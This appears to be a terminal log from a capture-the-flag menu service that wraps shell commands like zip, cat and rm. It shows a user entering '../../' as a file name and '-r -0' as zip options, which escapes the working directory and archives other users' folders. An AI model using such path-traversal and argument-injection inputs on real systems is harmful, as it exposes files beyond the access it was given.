 Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Read artifact     (cat ./<name>)
4. Compress artifact (zip <name>.zip <name> <options>)
5. Change directory  (cd <dirname>)
6. Clean directory   (rm -rf ./*)
7. Exit
[*] Choose action: 4
Insert <name>.zip: b
Insert <name>: ../../
Insert <options>: -r -0
  adding: ../../ (stored 0%)
  adding: ../../4EGarEmJln0KZ7cJK5rFns0nw2QURpwh/ (stored 0%)
  adding: ../../4EGarEmJln0KZ7cJK5rFns0nw2QURpwh/Head/ (stored 0%)
  adding: ../../4EGarEmJln0KZ7cJK5rFns0nw2QURpwh/Hands/ (stored 0%)
  adding: ../../4EGarEmJln0KZ7cJK5rFns0nw2QURpwh/Torso/ (stored 0%)
  adding: ../../4EGarEmJln0KZ7cJK5rFns0nw2QURpwh/Legs/ (stored 0%)
  adding: ../../ZChnFG9TkKFtAAvMuWBwmgRPxiEAxVxf/ (stored 0%)
  adding: ../../ZChnFG9TkKFtAAvMuWBwmgRPxiEAxVxf/Head/ (stored 0%)
  adding: ../../ZChnFG9TkKFtAAvMuWBwmgRPxiEAxVxf/Head/a.zip (stored 0%)